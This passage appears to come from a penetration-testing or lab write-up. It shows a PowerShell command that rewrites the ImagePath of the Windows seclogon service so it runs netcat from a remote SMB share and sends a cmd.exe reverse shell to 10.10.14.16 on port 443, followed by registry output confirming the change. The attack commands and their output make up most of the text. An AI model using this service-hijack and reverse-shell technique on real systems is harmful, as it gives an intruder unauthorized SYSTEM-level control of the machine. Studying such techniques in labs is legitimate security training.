 set-itemproperty seclogon -name imagepath -value "\\10.10.14.16\smbFolder\nc.exe -e cmd.exe 10.10.14.16 443"
1
get-item -path seclogon
get-item -path seclogon
2
Hive: HKEY_LOCAL_MACHINE\system\currentcontrolset\services
Name Property
---- --------
seclogon Description : @%SystemRoot%\system32\seclogon.dll,-7000
DisplayName : @%SystemRoot%\system32\seclogon.dll,-7001
ErrorControl : 1
FailureActions : {128, 81, 1, 0...}
3
ImagePath : \\10.10.14.16\smbFolder\nc.exe -e cmd.exe 10.10.14.16 443
ObjectName : LocalSystem
RequiredPrivileges : {SeTcbPrivilege, SeRestorePrivilege, SeBackupPrivilege,